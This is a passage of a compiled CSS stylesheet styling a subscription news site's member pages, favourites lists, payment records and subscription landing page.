    margin-bottom: 60px; }
    .member-page .article-list-wrapper .list {
      position: relative; }
    .member-page .article-list-wrapper .lock {
      position: absolute;
      z-index: 1;
      background: #fff;
      text-align: center;
      border-radius: 50%; }
    .member-page .article-list-wrapper .rank {
      display: inline-block;
      width: 25px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      vertical-align: middle; }
    .member-page .article-list-wrapper.horizontal {
      margin-top: 50px; }
      .member-page .article-list-wrapper.horizontal .list {
        display: block;
        width: 100%;
        margin: 0 0 22px 0; }
        .member-page .article-list-wrapper.horizontal .list .title {
          font-size: 16px;
          margin-bottom: 3px; }
        .member-page .article-list-wrapper.horizontal .list .date {
          display: inline-block;
          vertical-align: middle;
          margin-bottom: 0;
          margin-right: 10px; }
        .member-page .article-list-wrapper.horizontal .list .author {
          display: inline-block;
          font-size: 13px;
          vertical-align: middle;
          margin-bottom: 0; }
      .member-page .article-list-wrapper.horizontal .lock {
        top: 8px;
        left: 8px;
        width: 15px;
        height: 15px;
        line-height: 15px; }
        .member-page .article-list-wrapper.horizontal .lock img {
          display: block;
          width: 7px;
          margin-top: 2px; }
      .member-page .article-list-wrapper.horizontal .img-wrapper {
        display: inline-block;
        width: 107px;
        height: 60px;
        vertical-align: middle;
        margin-right: 10px;
        margin-bottom: 0; }
        .member-page .article-list-wrapper.horizontal .img-wrapper img {
          display: block; }
      .member-page .article-list-wrapper.horizontal .text-wrapper {
        display: inline-block;
        width: calc(100% - 158px);
        vertical-align: middle; }
      @media (max-width: 767px) {
        .member-page .article-list-wrapper.horizontal .img-wrapper {
          width: 119px;
          height: 103px;
          vertical-align: top; }
        .member-page .article-list-wrapper.horizontal .text-wrapper {
          display: inline-flex;
          flex-direction: column; }
        .member-page .article-list-wrapper.horizontal .list .title {
          order: 2;
          font-size: 14px; }
        .member-page .article-list-wrapper.horizontal .list .date {
          order: 1;
          margin: 0 0 8px 0; }
        .member-page .article-list-wrapper.horizontal .list .author {
          order: 3;
          font-size: 14px; } }
  .member-page .status {
    float: right;
    color: #00895D;
    font-size: 14px;
    margin-top: -6.5em; }
  .member-page .member-empty {
    background-color: #EEECE5;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    padding: 7em 2em; }
    .member-page .member-empty span {
      font-size: 12px;
      -webkit-transform: scale(0.83);
      -moz-transform: scale(0.83);
      -ms-transform: scale(0.83);
      -o-transform: scale(0.83);
      transform: scale(0.83);
      -webkit-transform-origin: center;
      -moz-transform-origin: center;
      -ms-transform-origin: center;
      -o-transform-origin: center;
      transform-origin: center; }

.member-tab {
  display: flex;
  width: 100%;
  margin-bottom: 50px; }
  .member-tab div {
    width: 25%;
    color: #3D4043;
    font-size: 20px;
    font-weight: 400;
    text-align: center;
    border-right: #707070 solid 1px;
    letter-spacing: 0.5px; }
    .member-tab div:last-child {
      border-right: 0; }
  .member-tab a {
    border-bottom: transparent solid 1px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding-bottom: 3px; }
    .member-tab a:hover {
      color: #00895D;
      border-bottom-color: #00895D; }
    .member-tab a.active {
      color: #00895D;
      border-bottom-color: #00895D; }

.member-info {
  padding-bottom: 30px; }
  .member-info .sec-title {
    margin-bottom: 38px; }
  .member-info .avatar-wrapper {
    position: relative;
    width: 132px;
    height: 132px;
    background: #707070;
    border-radius: 50%;
    overflow: hidden;
    cursor: pointer;
    margin: 0 auto 80px; }
    .member-info .avatar-wrapper.ready {
      overflow: visible; }
    .member-info .avatar-wrapper input[type="file"] {
      display: none; }
    .member-info .avatar-wrapper span {
      position: absolute;
      top: 50%;
      left: 50%;
      z-index: 1;
      font-size: 13px;
      color: #fff;
      text-align: center;
      transform: translate(-50%, -50%);
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s; }
      .member-info .avatar-wrapper span:hover {
        color: #00895D; }
  .member-info .upload-zone {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 200px;
    height: 200px;
    transform: translate(-50%, -50%); }
  .member-info .info-inner {
    max-width: 684px;
    margin: 0 auto; }
    .member-info .info-inner .form-group {
      margin-bottom: 26px; }
      .member-info .info-inner .form-group label {
        margin-bottom: 7px; }
      .member-info .info-inner .form-group.inline > div {
        display: inline-block;
        width: 48.5%;
        vertical-align: top; }
        .member-info .info-inner .form-group.inline > div:first-child {
          margin-right: 1.5%; }
    .member-info .info-inner textarea {
      line-height: 1.7em;
      width: 100%;
      height: 119px;
      font-size: 15px;
      border: rgba(0, 0, 0, 0.2) solid 2px;
      resize: none;
      outline: none;
      padding: 9px 10px;
      margin-top: 7px; }
  .member-info .fb-account {
    text-align: center;
    margin-bottom: 27px; }
    .member-info .fb-account label:after {
      content: '';
      display: inline-block;
      width: 18px;
      height: 1.5em;
      background: url(../images/media-fb.png) no-repeat;
      -o-background-size: 16px;
      background-size: 16px;
      background-position: center right;
      vertical-align: middle; }
  .member-info .btn-wrapper {
    text-align: center;
    font-size: 14px; }
    .member-info .btn-wrapper .link {
      text-decoration: underline;
      margin-right: 28px; }
    .member-info .btn-wrapper .btn {
      color: #fff;
      background: #00895D;
      border: none;
      outline: none;
      cursor: pointer;
      padding: 12px 33px; }
    .member-info .btn-wrapper br {
      display: none; }

.edit-password {
  max-width: 685px;
  width: 91.7%;
  padding: 50px 6% 64px; }
  .edit-password .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 65px; }
  .edit-password .btn-wrapper {
    text-align: right;
    margin-top: 40px; }
    .edit-password .btn-wrapper .link {
      float: left;
      color: #00895D;
      font-size: 14px;
      text-decoration: underline; }
    .edit-password .btn-wrapper .btn-round {
      display: inline-block;
      margin: 0 5px; }
  .edit-password .form-group .check {
    margin-top: 4px; }
  .edit-password input[type="checkbox"] + label {
    display: block;
    margin-top: -2.1em; }

.member-subs {
  max-width: 500px;
  text-align: center;
  padding: 45px 0 53px;
  margin: 0 auto; }
  .member-subs .sec-title {
    margin-bottom: 55px; }

.member-subs .payment-subs {
  display: inline-block;
  width: 300px;
  background: #fff;
  vertical-align: top;
  padding: 0;
  margin-right: 9%;
  margin-bottom: 50px; }
  .member-subs .payment-subs .subs-box {
    display: flex;
    width: 100%; }
    .member-subs .payment-subs .subs-box.month .info {
      background-size: 45px;
      background-position: top 16px right 15px; }
    .member-subs .payment-subs .subs-box.season .info {
      background-size: 42px;
      background-position: top 18px right 14px; }
    .member-subs .payment-subs .subs-box.year .info {
      background-size: 24px;
      background-position: top 16px right 16px; }
  .member-subs .payment-subs .info {
    width: 203px;
    -webkit-border-top-right-radius: 0;
    border-top-right-radius: 0;
    -webkit-border-bottom-left-radius: 5px;
    border-bottom-left-radius: 5px;
    padding: 15px 10px 16px 17px; }
    .member-subs .payment-subs .info .title {
      font-size: 12px;
      transform: scale(0.91);
      transform-origin: left top;
      margin-bottom: 60px; }
    .member-subs .payment-subs .info .price {
      font-size: 60px;
      text-align: left;
      margin-bottom: -0.2em; }
      .member-subs .payment-subs .info .price small {
        font-size: 12px;
        transform: scale(0.9);
        transform-origin: left top; }
  .member-subs .payment-subs .btn {
    width: 97px;
    -webkit-border-top-right-radius: 5px;
    border-top-right-radius: 5px;
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0; }
.member-subs .payment-info {
  display: inline-block;
  width: calc(90% - 300px);
  vertical-align: top;
  text-align: left; }
  .member-subs .payment-info .info-title {
    font-size: 13px;
    margin-bottom: 10px; }
  .member-subs .payment-info .date {
    font-size: 18px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif; }
  .member-subs .payment-info > div {
    margin-bottom: 28px; }
    .member-subs .payment-info > div:last-child {
      margin-bottom: 0; }
.member-subs .cancel-member {
  color: #707070;
  font-size: 14px;
  background: #fff;
  border: #707070 solid 1px;
  cursor: pointer;
  padding: 10px 33px;
  margin-top: 37px;
  margin-bottom: 15px; }
.member-subs p {
  font-size: 12px;
  color: #707070;
  text-align: center;
  letter-spacing: 0.5px; }
.member-subs .link {
  text-align: center;
  text-decoration: underline; }

.member-record {
  padding: 45px 8px 0; }
  .member-record .sec-title {
    margin-bottom: 30px; }
  .member-record table {
    width: 100%;
    font-size: 16px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    text-align: left;
    margin-bottom: 40px; }
    .member-record table tr {
      border-bottom: #707070 solid 1px; }
      .member-record table tr th {
        padding-left: 12px;
        padding-right: 12px;
        padding-bottom: 15px; }
        .member-record table tr th:first-child {
          width: 23.3%; }
        .member-record table tr th:nth-child(2) {
          text-align: center; }
        .member-record table tr th:nth-child(3) {
          width: 13.7%;
          text-align: center; }
        .member-record table tr th:nth-child(4) {
          text-align: center; }
      .member-record table tr td {
        padding: 15px 12px; }
        .member-record table tr td:nth-child(2) {
          min-width: 5em;
          text-align: center; }
        .member-record table tr td:nth-child(3) {
          text-align: center; }
        .member-record table tr td:nth-child(4) {
          text-align: center; }
        .member-record table tr td span {
          display: block; }

.fav-wrapper .list {
  position: relative;
  float: left;
  width: 17%;
  border: #00895D solid 1px;
  vertical-align: top;
  text-align: center;
  border-radius: 2px;
  padding: 8px 1.8% 20px;
  margin-right: 2.8%;
  margin-bottom: 22px; }
  .fav-wrapper .list:nth-child(5n) {
    margin-right: 0; }
  .fav-wrapper .list:before {
    content: '';
    position: absolute;
    top: -1px;
    left: -1px;
    z-index: 2;
    display: block;
    width: 29px;
    height: 29px;
    background: url(../images/corner.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center; }
  .fav-wrapper .list:after {
    content: '';
    position: absolute;
    top: -2px;
    left: -2px;
    z-index: 1;
    display: block;
    width: 29px;
    height: 28px;
    background-color: #fff; }
  .fav-wrapper .list:hover .btn {
    opacity: 1; }
  .fav-wrapper .list .tooltip {
    display: none;
    position: absolute;
    top: -25px;
    left: 50%;
    color: #fff;
    font-size: 12px;
    background: #000;
    border-radius: 4px;
    transform: translateX(-50%);
    padding: 1px 5px 3px; }
.fav-wrapper .btn {
  width: 20px;
  height: 12px;
  background: url(../images/dots.svg) no-repeat;
  -o-background-size: 20px;
  background-size: 20px;
  background-position: center;
  cursor: pointer;
  opacity: 0;
  transition: opacity 0.3s;
  -ms-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s;
  margin: 0 0 16px auto; }
.fav-wrapper .fav-title {
  height: 2.8em;
  line-height: 1.4em;
  font-size: 16px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  overflow: hidden;
  margin-bottom: 8px; }
.fav-wrapper .amount {
  color: #707070;
  font-size: 12px;
  border-top: #00895D solid 1px;
  padding-top: 26px; }
.fav-wrapper a {
  transition: color 0.3s;
  -ms-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -webkit-transition: color 0.3s; }
  .fav-wrapper a .fav-title {
    color: #00895D; }
.fav-wrapper .list-menu {
  display: none;
  position: absolute;
  top: 8px;
  right: 6px;
  z-index: 2;
  width: 76.8%;
  background: #fff;
  text-align: left;
  box-shadow: 0px 2.14px 8px rgba(0, 0, 0, 0.12); }
  .fav-wrapper .list-menu div {
    cursor: pointer;
    padding: 10px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s; }
    .fav-wrapper .list-menu div:hover {
      color: #fff;
      background: #00895D; }
.fav-wrapper .add {
  display: inline-block;
  width: 17%;
  font-size: 20px;
  color: #00895D;
  border: #707070 solid 1px;
  vertical-align: top;
  text-align: center;
  border-radius: 2px;
  cursor: pointer;
  padding: 62px 1.8%;
  margin-bottom: 22px; }
.fav-wrapper .rename-wrapper {
  display: none;
  position: absolute;
  top: 36px;
  left: 0;
  z-index: 1;
  width: 100%;
  height: calc(100% - 40px);
  background: #fff;
  padding-top: 29px; }
  .fav-wrapper .rename-wrapper .input {
    width: 88%;
    border: 0;
    border-bottom: #00895D solid 1px;
    outline: none;
    margin: 0 auto 20px; }
  .fav-wrapper .rename-wrapper .btn-wrapper {
    font-size: 13px;
    text-align: center; }
  .fav-wrapper .rename-wrapper .btn-square {
    line-height: 20px;
    height: 26px;
    font-size: 13px;
    margin: 0 3px; }
    .fav-wrapper .rename-wrapper .btn-square.border {
      padding: 1px 6px 2px 6px; }

.btn-square {
  display: inline-block;
  text-align: center;
  border: 0;
  border-radius: 2px;
  vertical-align: top;
  cursor: pointer;
  padding: 2px 6px; }
  .btn-square.border {
    color: #00895D;
    background: #fff;
    border: #00895D solid 1px; }
  .btn-square.primary {
    color: #fff;
    background: #00895D;
    border: #00895D solid 1px; }

.delete-box {
  max-width: 685px;
  width: 91.7%; }
  .delete-box .title {
    font-size: 20px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 35px; }
  .delete-box p {
    line-height: 1.6em;
    color: #3D4043;
    font-size: 13px;
    text-align: center;
    letter-spacing: 0.5px;
    margin-bottom: 45px; }
  .delete-box .btn-wrapper {
    text-align: center; }
    .delete-box .btn-wrapper .btn-round {
      display: inline-block;
      margin: 0 5px; }

.pagination {
  max-width: 1440px;
  font-size: 20px;
  font-family: "Quicksand", "Noto Sans TC", sans-serif;
  font-weight: 400;
  text-align: center;
  margin: 0 auto; }
  .pagination li {
    display: inline-block;
    min-width: 18px;
    height: 22px;
    line-height: 22px;
    color: #707070;
    vertical-align: middle;
    margin: 0 5px; }
    .pagination li.active {
      color: #00895D; }
    .pagination li.prev {
      background: url(../images/pagination-arrow.svg) no-repeat;
      -o-background-size: auto 17px;
      background-size: auto 17px;
      background-position: center left; }
    .pagination li.next {
      background: url(../images/pagination-arrow.svg) no-repeat;
      -o-background-size: auto 17px;
      background-size: auto 17px;
      background-position: center right; }
    .pagination li a {
      display: block;
      width: 100%;
      height: 100%; }

.fav-cover {
  width: 100%;
  height: 280px;
  margin-bottom: 20px; }
  .fav-cover img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover; }

.fav-list-title {
  font-size: 26px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  letter-spacing: 0.8px;
  text-align: center;
  margin-bottom: 40px; }
  .fav-list-title .amount {
    color: #707070;
    font-size: 14px;
    font-family: 'Noto Sans TC';
    font-weight: 300; }

.fav-list-btn {
  margin-bottom: 20px; }
  .fav-list-btn .owner {
    display: inline-block; }
    .fav-list-btn .owner a {
      text-decoration: underline; }
  .fav-list-btn .btn-wrapper {
    position: relative;
    float: right; }
  .fav-list-btn .btn-round {
    display: inline-block;
    font-size: 15px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding: 4px 17px;
    margin-left: 7px; }
    .fav-list-btn .btn-round:hover {
      color: #fff;
      background: #00895D; }
  .fav-list-btn .tooltip {
    display: none;
    position: absolute;
    top: -27px;
    left: 6px;
    color: #fff;
    font-size: 12px;
    background: #000;
    border-radius: 4px;
    padding: 1px 5px 3px; }
  .fav-list-btn:after {
    content: '';
    display: block;
    clear: both; }
  .fav-list-btn:before {
    content: '';
    display: block;
    clear: both; }

.fav-list-wrapper {
  margin-bottom: -70px; }
  .fav-list-wrapper .remove-btn {
    display: none;
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 2;
    font-size: 15px;
    background: #fff;
    text-align: center;
    box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.15);
    letter-spacing: 0.7px;
    cursor: pointer;
    padding: 7px 20px; }
  .fav-list-wrapper .article-list-wrapper {
    margin-bottom: 0; }
    .fav-list-wrapper .article-list-wrapper .lock {
      top: 11px;
      left: 11px;
      width: 25px;
      height: 25px; }
    .fav-list-wrapper .article-list-wrapper .btn {
      position: absolute;
      top: 10px;
      right: 10px;
      z-index: 1;
      width: 31px;
      height: 18px;
      background: url(../images/dots-2.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      cursor: pointer; }
    .fav-list-wrapper .article-list-wrapper .list .title {
      font-size: 16px; }
    .fav-list-wrapper .article-list-wrapper .list .author {
      font-size: 12px;
      margin-bottom: 0; }

.member-article {
  padding-bottom: 210px; }
  .member-article .cover {
    position: relative;
    background: #C6D27C;
    padding: 45px 0 74px; }
    .member-article .cover:before {
      content: '';
      position: absolute;
      top: 0;
      left: 0;
      z-index: -1;
      width: 100vw;
      height: 100%;
      background: #C6D27C;
      transform: translateX(-50%);
      margin-left: 50%; }
    .member-article .cover .story-img {
      position: absolute;
      top: 55px;
      left: 5.2%;
      z-index: 1;
      width: 29.8%; }
    .member-article .cover .cover-title {
      max-width: 1330px;
      font-size: 20px;
      font-weight: 500;
      letter-spacing: 0.8px;
      text-align: right;
      padding: 0 28px;
      margin: 0 auto 25px; }
  .member-article .cover-carousel {
    max-width: 1210px;
    padding: 0 105px;
    margin: 0 auto; }
    .member-article .cover-carousel .cell {
      position: relative;
      width: 100%;
      height: 0;
      overflow: hidden;
      padding-top: 57.1%; }
      .member-article .cover-carousel .cell img {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        object-fit: cover; }
      .member-article .cover-carousel .cell .text {
        position: absolute;
        left: 0;
        bottom: 0;
        width: 100%;
        color: #fff;
        background: rgba(0, 0, 0, 0.8);
        padding: 18px 3.5% 14px 2.5%; }
      .member-article .cover-carousel .cell .title {
        height: 1.5em;
        line-height: 1.5em;
        font-size: 24px;
        font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
        font-weight: 700;
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden;
        padding-right: 21%; }
      .member-article .cover-carousel .cell .des {
        height: 1.5em;
        line-height: 1.5em;
        font-size: 14px;
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden;
        padding-right: 21%;
        margin-bottom: 5px;
        margin-top: 8px; }
      .member-article .cover-carousel .cell .read {
        height: 28px;
        line-height: 28px;
        font-size: 14px;
        text-align: right;
        background: url(../images/border-arrow-white.svg) no-repeat;
        -o-background-size: 28px;
        background-size: 28px;
        background-position: center right;
        padding-right: 36px; }
  .member-article .member-article-wrapper {
    max-width: 916px;
    padding: 0 28px;
    padding-top: 80px;
    margin: 0 auto; }
    .member-article .member-article-wrapper .member-article-title {
      display: inline-block;
      font-size: 20px;
      font-weight: 500; }
    .member-article .member-article-wrapper .all {
      color: #00895D;
      font-size: 16px;
      text-decoration: underline;
      margin-left: 30px; }
    .member-article .member-article-wrapper .block {
      margin-bottom: 35px; }
    .member-article .member-article-wrapper .article-list-wrapper {
      max-width: 100%;
      margin-top: 30px; }
      .member-article .member-article-wrapper .article-list-wrapper .list {
        position: relative;
        margin-bottom: 30px; }
        .member-article .member-article-wrapper .article-list-wrapper .list:nth-child(3n) {
          margin-right: 0; }
        .member-article .member-article-wrapper .article-list-wrapper .list .lock {
          position: absolute;
          top: 11px;
          left: 11px;
          z-index: 1;
          width: 25px;
          height: 25px;
          background-color: #fff;
          border-radius: 50%;
          text-align: center; }
          .member-article .member-article-wrapper .article-list-wrapper .list .lock img {
            display: block;
            margin-top: 4px; }
        .member-article .member-article-wrapper .article-list-wrapper .list .title {
          font-size: 16px; }
        .member-article .member-article-wrapper .article-list-wrapper .list .author {
          font-size: 12px;
          margin-bottom: 0; }
    .member-article .member-article-wrapper .more {
      width: 112px;
      height: 40px;
      line-height: 40px;
      font-size: 14px;
      color: #fff;
      background: #00895D;
      border-radius: 25px;
      text-align: center;
      margin: 0 auto; }

.subscribe-page {
  max-width: 1440px;
  padding-bottom: 120px; }
  @media (min-width: 768px) {
    .subscribe-page .onlym {
      display: none; } }
  @media (max-width: 767px) {
    .subscribe-page .onlyl {
      display: none; } }
  .subscribe-page .cover {
    position: relative;
    width: 100vw;
    text-align: center;
    transform: translateX(-50%);
    padding-top: 53.6%;
    margin-left: 50%; }
    .subscribe-page .cover img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
    .subscribe-page .cover video {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%; }
    .subscribe-page .cover .title {
      position: absolute;
      top: 35%;
      left: 0;
      z-index: 1;
      width: 100%;
      color: #fff;
      font-size: 80px;
      font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
      font-weight: 600;
      letter-spacing: 0.05em;
      text-align: center; }
      .subscribe-page .cover .title span {
        display: block;
        font-size: 28px;
        font-weight: 400;
        letter-spacing: initial;
        margin-top: 10px; }
      @media (min-width: 768px) and (max-width: 1010px) {
        .subscribe-page .cover .title {
          font-size: 68px; }
          .subscribe-page .cover .title span {
            font-size: 20px;
            margin-top: 2px; } }
    .subscribe-page .cover:after {
      position: absolute;
      bottom: 0;
      left: 0;
      content: '';
      width: 100%;
      height: 40%;
      background: black;
      background: linear-gradient(0deg, black 0%, rgba(0, 0, 0, 0) 100%); }
  .subscribe-page .about {
    text-align: center; }
    .subscribe-page .about .title {
      font-size: 20px;
      font-weight: 400;
      margin-bottom: 18px; }
    .subscribe-page .about p {
      line-height: 2em;
      color: #3d4043;
      font-size: 14px; }

.story-block-wrapper {
  position: relative;
  max-width: 1235px;
  height: 0;
  margin: 0 auto; }
  .story-block-wrapper .box-wrapper {
    position: absolute;
    top: -250px;
    z-index: 1;
    display: flex;
    width: 100%;
    justify-content: center; }
    @media (min-width: 768px) and (max-width: 1230px) {
      .story-block-wrapper .box-wrapper {
        top: -15vw; } }
    .story-block-wrapper .box-wrapper:after {
      content: ''; }
    @media (min-width: 768px) {
      .story-block-wrapper .box-wrapper > div {
        width: 30.2%;
        background-color: #fff;
        border-radius: 10px;
        text-align: center;
        align-self: center;
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s;
        margin: 0 15px; }
        .story-block-wrapper .box-wrapper > div a {
          display: block;
          cursor: pointer;
          transition: all 0.3s;
          -ms-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -webkit-transition: all 0.3s;
          padding: 30px 10px 28px; }
        .story-block-wrapper .box-wrapper > div:hover {
          width: calc(30.2% + 20px); }
          .story-block-wrapper .box-wrapper > div:hover a {
            padding: 40px 20px 38px; }
          .story-block-wrapper .box-wrapper > div:hover .button {
            background: #00895D; }
        .story-block-wrapper .box-wrapper > div.active {
          width: calc(30.2% + 20px); }
          .story-block-wrapper .box-wrapper > div.active a {
            padding: 62px 20px 70px; } }
  @media (min-width: 768px) and (max-width: 1010px) {
    .story-block-wrapper .box-wrapper > div {
      margin: 0 10px; }
      .story-block-wrapper .box-wrapper > div a {
        padding: 32px 10px 40px; } }

  .story-block-wrapper .box-title {
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 3px; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-block-wrapper .box-title {
        font-size: 22px; } }
  .story-block-wrapper .ori {
    min-height: 1.4em;
    font-size: 18px;
    margin-bottom: -8px; }
    .story-block-wrapper .ori span {
      text-decoration: line-through; }
  .story-block-wrapper .save {
    position: absolute;
    right: 6%;
    top: 21%;
    width: 76px;
    height: 76px;
    border-radius: 50%; }
    @media (max-width: 1200px) and (min-width: 1011px) {
      .story-block-wrapper .save {
        right: 4%; } }
    @media (max-width: 1011px) and (min-width: 768px) {
      .story-block-wrapper .save {
        right: 3%;
        top: 23%;
        width: 6%;
        height: 6%; } }
    @media (max-width: 767px) {
      .story-block-wrapper .save {
        right: 16%;
        top: 21%;
        width: 54px;
        height: 54px; } }
  .story-block-wrapper .price {
    font-size: 80px;
    font-family: 'Poppins','Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif; }
    .story-block-wrapper .price small {
      font-size: 20px; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-block-wrapper .price {
        font-size: 60px; }
        .story-block-wrapper .price small {
          font-size: 16px; } }
  .story-block-wrapper .remark {
    font-size: 15px;
    margin-bottom: 22px;
    margin-top: -10px; }
  .story-block-wrapper .button {
    display: inline-block;
    font-size: 20px;
    color: #fff;
    background: #aaa;
    border-radius: 40px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding: 5px 32px; }
    @media (min-width: 768px) and (max-width: 1010px) {
      .story-block-wrapper .button {
        font-size: 18px; } }

.story-des-inner {
  max-width: 1316px;
  padding: 60px 28px 60px;
  margin: 0 auto; }

.story-des {
  width: 100vw;
  background: #000;
  background: -moz-linear-gradient(top, #000 2%, #ffffff 14%, #ffffff 98%);
  background: -webkit-linear-gradient(top, #000 2%, #ffffff 14%, #ffffff 98%);
  background: linear-gradient(to bottom, #000 2%, #fff 14%, #ffffff 98%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000', endColorstr='#ffffff',GradientType=0 );
  transform: translateX(-50%);
  padding-top: 230px;
  margin-left: 50%; }
  @media (min-width: 768px) and (max-width: 1230px) {
    .story-des {
      background: -moz-linear-gradient(top, #000 5%, #ffffff 18%, #ffffff 98%);
      background: -webkit-linear-gradient(top, #000 5%, #ffffff 18%, #ffffff 98%);
      background: linear-gradient(to bottom, #000 5%, #fff 18%, #ffffff 98%);
      padding-top: 270px; } }
  .story-des .story-des-title {
    font-size: 40px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 64px; }
  .story-des .article-list .list {
    display: inline-block;
    width: 28.4%;
    vertical-align: top;
    margin-right: calc(7.4% - 6px);
    margin-bottom: 55px; }
    .story-des .article-list .list:nth-child(3n) {
      margin-right: 0; }
  .story-des .article-list .text-wrapper {
    text-align: center;
    margin-bottom: 20px; }
  .story-des .article-list .title {
    font-size: 28px;
    font-weight: 500;
    margin-bottom: 12px; }
  .story-des .article-list .des {
    font-size: 18px;
    font-weight: 400; }

.story-tab {
  width: 100vw;
  background: black;
  background: linear-gradient(0deg, black 0%, black 89%, white 100%);
  transform: translateX(-50%);
  padding-bottom: 180px;
  padding-top: 285px;
  margin-left: 50%; }
  .story-tab .story-tab-title {
    color: #fff;
    font-size: 30px;
    font-weight: 400;
    text-align: center;
    padding: 0 28px;
    margin-bottom: 54px; }
  .story-tab .story-tab-subtitle {
    color: #fff;
    font-size: 36px;
    text-align: center;
    padding: 0 28px;
    margin-bottom: 64px; }
  .story-tab .tab-link {
    text-align: center;
    padding: 0 28px;
    margin-bottom: 68px; }
    .story-tab .tab-link li {
      display: inline-block;
      width: 139px;
      color: #aaa;
      border: #aaa solid 1px;
      border-radius: 40px;
      vertical-align: top;
      cursor: pointer;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      padding: 2px 28px 4px;
      margin-right: 16px;
      margin-bottom: 16px; }
      .story-tab .tab-link li:last-child {
        margin-right: 0; }
      .story-tab .tab-link li:hover {
        color: #fff;
        background: #aaa;
        border-color: #aaa; }
      .story-tab .tab-link li.active {
        color: #fff;
        background: #00895D;
        border-color: #00895D; }
  .story-tab .tab-content {
    display: none;
    transform: translateY(15px);
    transition: transform 0.3s;
    -ms-transition: transform 0.3s;
    -moz-transition: transform 0.3s;
    -webkit-transition: transform 0.3s; }
    .story-tab .tab-content.show {
      transform: translateY(0); }
  .story-tab .tab-content-title {
    color: #fff;
    font-size: 40px;
    font-weight: 400;
    text-align: center;
    letter-spacing: 0.06em;
    margin-bottom: 20px; }
  .story-tab .tab-des {
    color: #fff;
    font-size: 20px;
    font-weight: 300;
    text-align: center;
    letter-spacing: 0.06em;
    padding: 0 28px;
    margin-bottom: 58px; }
  .story-tab .tab1-slider {
    color: #fff;
    text-align: center; }
    .story-tab .tab1-slider.slider1 {
      margin-bottom: 10px; }
    .story-tab .tab1-slider .item {
      position: relative;
      width: 440px;
      margin-right: 10px; }
      .story-tab .tab1-slider .item:before {
        position: absolute;
        top: 0;
        left: 0;
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        transition: background 0.3s;
        -ms-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -webkit-transition: background 0.3s; }
      .story-tab .tab1-slider .item:hover:before {
        background: rgba(0, 0, 0, 0.5); }
      .story-tab .tab1-slider .item:hover .text-wrapper {
        opacity: 1; }
    .story-tab .tab1-slider img {
      display: block;
      width: 100%; }
    .story-tab .tab1-slider .text-wrapper {
      position: absolute;
      top: 50%;
      left: 0;
      z-index: 1;
      display: flex;
      width: 100%;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      flex-wrap: wrap;
      align-items: center;
      justify-content: center;
      opacity: 0;
      transform: translateY(-50%);
      transition: opacity 0.3s;
      -ms-transition: opacity 0.3s;
      -moz-transition: opacity 0.3s;
      -webkit-transition: opacity 0.3s; }
    .story-tab .tab1-slider .item-title {
      font-size: 24px;
      margin-bottom: 5px; }
    .story-tab .tab1-slider .item-des {
      font-size: 14px; }
      .story-tab .tab1-slider .item-des small {
        display: block;
        font-size: 12px;
        color: #aaa;
        letter-spacing: 0.1em;
        transform: scale(0.7);
        transform-origin: center top;
        margin-top: 8px; }
  .story-tab .item-title {
    width: 100%;
    font-size: 24px;
    font-weight: 600;
    letter-spacing: 0.05em; }
    .story-tab .item-title .jp {
      font-family: 'Noto Serif JP', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif; }
    .story-tab .item-title .sc {
      font-family: 'Noto Serif SC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif; }
  .story-tab .item-des {
    width: 100%;
    font-size: 20px;
    font-weight: 500; }
